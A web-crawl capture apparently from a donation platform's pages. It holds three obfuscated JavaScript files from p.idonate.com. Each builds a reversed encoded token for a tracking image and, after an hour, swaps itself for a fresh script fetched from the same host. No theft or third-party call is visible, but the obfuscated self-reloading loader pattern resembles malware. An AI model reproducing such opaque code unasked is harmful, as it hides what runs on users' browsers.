moJonnCk\\u003d\x22,0,0,null,1,1768822480697,0,0,[186,22,251,170,172],null,[113,72,220,76],\x22RC--nD7HJidWrg5gA\x22,null,null,null,null,null,\x220dAFcWeA4GoznIEJYhv-OJ3vZzEn-6w2KGcRvCkQ5kPNW9Z6reeq6C9e-tfVJTmcc54ui4fJJd1_AUayoIQp-TuBK_AcXQC6Qwew\x22,1768905280743]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/6c8f93d3-cdb3-4f4b-a8f5-bc202631e7d7.js
body_size: 2445
content:
(function(){function _0x249c(_0x102cfb,_0x3fe8ca){var _0x991705=_0x9917();return _0x249c=function(_0x249cdb,_0x540df8){_0x249cdb=_0x249cdb-0x152;var _0x59405e=_0x991705[_0x249cdb];return _0x59405e;},_0x249c(_0x102cfb,_0x3fe8ca);}function _0x9917(){var _0x137e16=['794872cYcCLj','getElementById','img','4940676pEMKgo','https://p.idonate.com','CwDZdLYymS7','6c3185a6-096a-4dc9-99ed-e3d6122ac8a0','iAXbhR3cl1W','jNuQTMuMjI6','join','src','append','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','68sJxeef','script','remove','setAttribute','AKGR9btgYdK','1359705BXIlQU','reverse','createElement','iwCO3gDOxgD','mIsgjNxgzN4','ICcpJye.9JC','146fsPRTW','80muhXXt','851hApztb','JiOicGbhJye','23991UjVLcS','2334020a-9021-4742-a34f-92ef96ae2dcb.js','18AiSYvN','1997513tLRIlA','19679gQPcig','body','OXz8qLHHeB.'];_0x9917=function(){return _0x137e16;};return _0x9917();}(function(_0x2e8bee,_0x844a1d){var _0x13e761=_0x249c,_0x21ddc5=_0x2e8bee();while(!![]){try{var _0x4f2101=-parseInt(_0x13e761(0x16d))/0x1*(parseInt(_0x13e761(0x16b))/0x2)+-parseInt(_0x13e761(0x16f))/0x3*(-parseInt(_0x13e761(0x160))/0x4)+parseInt(_0x13e761(0x165))/0x5*(parseInt(_0x13e761(0x171))/0x6)+parseInt(_0x13e761(0x172))/0x7+parseInt(_0x13e761(0x153))/0x8+-parseInt(_0x13e761(0x156))/0x9+parseInt(_0x13e761(0x16c))/0xa*(parseInt(_0x13e761(0x173))/0xb);if(_0x4f2101===_0x844a1d)break;else _0x21ddc5['push'](_0x21ddc5['shift']());}catch(_0x478e96){_0x21ddc5['push'](_0x21ddc5['shift']());}}}(_0x9917,0xb4983),(function(){var _0x4492f5=_0x249c,_0x34f267=document,_0x35b4b7=_0x34f267?.[_0x4492f5(0x167)](_0x4492f5(0x155)),_0x3aaf89=_0x34f267?.[_0x4492f5(0x154)](_0x4492f5(0x15f)),_0x2a4795=_0x4492f5(0x157),_0x2e1cd5=_0x4492f5(0x170),_0x5d63cc=[_0x4492f5(0x164),'sdlBuYdcaCD',_0x4492f5(0x158),_0x4492f5(0x152),'Qf4cDNyIDO4','YzNxojIwhXZ',_0x4492f5(0x168),'O2cTM6ICdhl',_0x4492f5(0x169),'gTM4gjN3EjO',_0x4492f5(0x15a),'a0JCLikzMug',_0x4492f5(0x15b),_0x4492f5(0x16a),'VXpkI6ICc5R','nIsIiN1IzUI',_0x4492f5(0x16e)],_0xdc573a=_0x5d63cc[_0x4492f5(0x15c)](''),_0x4e1eba=_0xdc573a['split'](''),_0x29f841=_0x4e1eba[_0x4492f5(0x166)](),_0x126f6a=_0x29f841['join']('');_0x35b4b7?.['setAttribute']?.('id',_0x4492f5(0x159)),_0x35b4b7?.['setAttribute']?.('src',_0x2a4795+'/i/'+_0x126f6a),setTimeout(function(){var _0x130ae1=_0x4492f5;_0x3aaf89?.[_0x130ae1(0x162)]();var _0x1ae886=_0x34f267?.[_0x130ae1(0x167)]?.(_0x130ae1(0x161));_0x1ae886?.[_0x130ae1(0x163)]?.(_0x130ae1(0x15d),_0x2a4795+'/r/'+_0x2e1cd5),_0x1ae886?.[_0x130ae1(0x163)]?.('id',_0x130ae1(0x15f)),_0x34f267?.[_0x130ae1(0x174)]?.[_0x130ae1(0x15e)]?.(_0x1ae886);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/f128800d-df7c-4fe0-8dd6-dba8a00b98c3.js
body_size: 2601
content:
(function(){function _0x44e7(_0x27e481,_0x232e6a){var _0x2a1636=_0x2a16();return _0x44e7=function(_0x44e71c,_0x27c475){_0x44e71c=_0x44e71c-0x15e;var _0x2807c7=_0x2a1636[_0x44e71c];return _0x2807c7;},_0x44e7(_0x27e481,_0x232e6a);}function _0x2a16(){var _0x3ab8c1=['nVtjNxVj7N.','YzNxojIwhXZ','split','O2cTM6ICdhl','a0JCLikzMug','iAXbhR3cl1W','iwCO3gDOxgD','reverse','ICcpJye.9JC','TifMHHaQJUO','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','remove','6FJtYDx','Qf4cDNyIDO4','8300124DLkExC','join','311244yqVxKr','getElementById','926428wEPKSJ','4d5ceae8-a9a6-457b-8132-019d21c94d96','append','body','createElement','nIsIiN1IzUI','5552LzgREO','script','VXpkI6ICc5R','jNuQTMuMjI6','317702wLHpAk','73007IROveC','1031105IasmEB','/i/','setAttribute','mIscTOxgzN4','gTM4gjN3EjO','MSOgLuzzjQe','9YtlUrF','1040CqsIgN','JiOicGbhJye','https://p.idonate.com','IEckZcTla8-','img','5526msQRoZ','a9fc1ab6-5aae-4351-9301-c2cd1f006cd5.js'];_0x2a16=function(){return _0x3ab8c1;};return _0x2a16();}(function(_0x490dad,_0x32fda5){var _0x7600d1=_0x44e7,_0x2252d4=_0x490dad();while(!![]){try{var _0x5df08f=parseInt(_0x7600d1(0x16d))/0x1+-parseInt(_0x7600d1(0x177))/0x2+parseInt(_0x7600d1(0x17f))/0x3*(parseInt(_0x7600d1(0x16b))/0x4)+parseInt(_0x7600d1(0x179))/0x5*(-parseInt(_0x7600d1(0x167))/0x6)+-parseInt(_0x7600d1(0x169))/0x7+-parseInt(_0x7600d1(0x173))/0x8*(-parseInt(_0x7600d1(0x185))/0x9)+parseInt(_0x7600d1(0x180))/0xa*(parseInt(_0x7600d1(0x178))/0xb);if(_0x5df08f===_0x32fda5)break;else _0x2252d4['push'](_0x2252d4['shift']());}catch(_0x30304b){_0x2252d4['push'](_0x2252d4['shift']());}}}(_0x2a16,0xb11ad),(function(){var _0xa53eec=_0x44e7,_0x189c75=document,_0x8b2eab=_0x189c75?.[_0xa53eec(0x171)](_0xa53eec(0x184)),_0x5d63ed=_0x189c75?.[_0xa53eec(0x16c)](_0xa53eec(0x165)),_0x44177f=_0xa53eec(0x182),_0x30c5a7=_0xa53eec(0x186),_0x10c86c=[_0xa53eec(0x17e),_0xa53eec(0x183),_0xa53eec(0x164),_0xa53eec(0x187),_0xa53eec(0x168),_0xa53eec(0x188),_0xa53eec(0x161),_0xa53eec(0x15e),_0xa53eec(0x17c),_0xa53eec(0x17d),_0xa53eec(0x160),_0xa53eec(0x15f),_0xa53eec(0x176),_0xa53eec(0x163),_0xa53eec(0x175),_0xa53eec(0x172),_0xa53eec(0x181)],_0x11aff9=_0x10c86c['join'](''),_0x2c4f68=_0x11aff9[_0xa53eec(0x189)](''),_0x590386=_0x2c4f68[_0xa53eec(0x162)](),_0x4831c3=_0x590386[_0xa53eec(0x16a)]('');_0x8b2eab?.['setAttribute']?.('id',_0xa53eec(0x16e)),_0x8b2eab?.[_0xa53eec(0x17b)]?.('src',_0x44177f+_0xa53eec(0x17a)+_0x4831c3),setTimeout(function(){var _0x1cecbb=_0xa53eec;_0x5d63ed?.[_0x1cecbb(0x166)]();var _0x8fd7f1=_0x189c75?.[_0x1cecbb(0x171)]?.(_0x1cecbb(0x174));_0x8fd7f1?.[_0x1cecbb(0x17b)]?.('src',_0x44177f+'/r/'+_0x30c5a7),_0x8fd7f1?.['setAttribute']?.('id',_0x1cecbb(0x165)),_0x189c75?.[_0x1cecbb(0x170)]?.[_0x1cecbb(0x16f)]?.(_0x8fd7f1);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/8befd69d-7a82-4cdb-ab9e-c62351ec8f37.js
body_size: 2525
content:
(function(){(function(_0x527c04,_0x83db5a){var _0x1af2c1=_0x1e06,_0x1c71d4=_0x527c04();while(!![]){try{var _0x5303d5=parseInt(_0x1af2c1(0xda))/0x1+parseInt(_0x1af2c1(0xea))/0x2*(-parseInt(_0x1af2c1(0xd5))/0x3)+-parseInt(_0x1af2c1(0xd6))/0x4+-parseInt(_0x1af2c1(0xcf))/0x5*(-parseInt(_0x1af2c1(0xce))/0x6)+parseInt(_0x1af2c1(0xef))/0x7*(-parseInt(_0x1af2c1(0xd2))/0x8)+-parseInt(_0x1af2c1(0xd0))/0x9*(parseInt(_0x1af2c1(0xe6))/0xa)+parseInt(_0x1af2c1(0xd8))/0xb*(parseInt(_0x1af2c1(0xec))/0xc);if(_0x5303d5===_0x83db5a)break;else _0x1c71d4['push'](_0x1c71d4['shift']());}catch(_0x1936e9){_0x1c71d4['push'](_0x1c71d4['shift']());}}}(_0x3140,0x8ad31),(function(){var _0x3f11a8=_0x1e06,_0x5d363c=document,_0x5dbf61=_0x5d363c?.[_0x3f11a8(0xde)]('img'),_0x11d1ba=_0x5d363c?.[_0x3f11a8(0xe1)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x4fa60e='https://p.idonate.com',_0x9f124b=_0x3f11a8(0xe9),_0x1805e2=[_0x3f11a8(0xe0),'EcQmqQEX56_',_0x3f11a8(0xeb),_0x3f11a8(0xe8),_0x3f11a8(0xee),_0x3f11a8(0xcd),'iwCO3gDOxgD',_0x3f11a8(0xdf),_0x3f11a8(0xcc),_0x3f11a8(0xe7),'iAXbhR3cl1W',_0x3f11a8(0xdd),_0x3f11a8(0xe4),_0x3f11a8(0xca),_0x3f11a8(0xd9),_0x3f11a8(0xd1),_0x3f11a8(0xdc)],_0x1bb240=_0x1805e2[_0x3f11a8(0xe5)](''),_0x1b654d=_0x1bb240['split'](''),_0x2d29d2=_0x1b654d['reverse'](),_0x5918f6=_0x2d29d2[_0x3f11a8(0xe5)]('');_0x5dbf61?.[_0x3f11a8(0xdb)]?.('id',_0x3f11a8(0xe2)),_0x5dbf61?.[_0x3f11a8(0xdb)]?.(_0x3f11a8(0xcb),_0x4fa60e+_0x3f11a8(0xd7)+_0x5918f6),setTimeout(function(){var _0x2d2b77=_0x3f11a8;_0x11d1ba?.[_0x2d2b77(0xd4)]();var _0x313c26=_0x5d363c?.['createElement']?.(_0x2d2b77(0xe3));_0x313c26?.['setAttribute']?.('src',_0x4fa60e+_0x2d2b77(0xd3)+_0x9f124b),_0x313c26?.['setAttribute']?.('id',_0x2d2b77(0xed)),_0x5d363c?.['body']?.['append']?.(_0x313c26);},0x36ee1c);}()));function _0x1e06(_0x2c9f54,_0x2bb1d3){var _0x31406f=_0x3140();return _0x1e06=function(_0x1e06c3,_0x2f7384){_0x1e06c3=_0x1e06c3-0xca;var _0x13d0f3=_0x31406f[_0x1e06c3];return _0x13d0f3;},_0x1e06(_0x2c9f54,_0x2bb1d3);}function _0x3140(){var _0x26fb05=['mIsYjMygzN4','YzNxojIwhXZ','662484IxPEMh','25xpJROE','162DAlmld','nIsIiN1IzUI','24KdgVLF','/r/','remove','3Qcqnpa','2933664WfRMtF','/i/','154UIcfXk','VXpkI6ICc5R','348926UGMDMf','setAttribute','JiOicGbhJye','a0JCLikzMug','createElement','O2cTM6ICdhl','E0gB0GA_SM5','getElementById','56df4878-314d-4cff-85cb-3e0abbeacb76','script','jNuQTMuMjI6','join','117930SlIjVQ','gTM4gjN3EjO','bNZbah48CG.','8ff432c3-57fb-4e4e-842d-7da7d098a9fd.js','1941606ZhBOPJ','HdLQy9K_6Yp','1595532fxGNjJ','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','Qf4cDNyIDO4','647108BsWjdV','ICcpJye.9JC','src'];_0x3140=function(){return _0x26fb05;};return _0x3140();}})()